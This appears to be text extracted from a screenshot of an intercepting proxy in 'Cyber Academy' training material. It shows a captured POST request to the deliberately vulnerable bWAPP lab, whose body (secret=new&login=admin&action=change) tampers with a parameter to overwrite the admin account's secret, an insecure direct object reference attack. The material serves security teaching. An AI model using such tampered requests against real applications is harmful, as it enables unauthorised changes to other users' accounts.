 Cyber Academy
HTTP Message
×
Request
Response
POST http://bwapp/insecure_direct_object_ref_1.php HTTP/1.1
Host: bwapp
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: https://bwapp
Connection: keep-alive
secret=new&login=admin&action=change
Step
Continue
Drop